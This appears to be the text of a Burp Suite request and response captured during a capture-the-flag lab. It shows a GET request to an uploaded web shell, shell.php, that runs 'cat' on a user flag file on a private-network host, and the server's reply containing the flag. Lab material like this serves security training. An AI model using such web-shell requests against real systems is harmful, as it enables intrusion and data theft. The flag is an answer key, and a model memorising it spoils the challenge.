 Request
Pretty Raw Hex
\n
1 GET /shell.php?cmd=cat%20/home/pred8or/user1.txt HTTP/1.1
2 Host: 192.168.204.129
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Apr 2026 02:29:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 39
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ICSD{66d74978b307889bea234a4bc6570a36}
10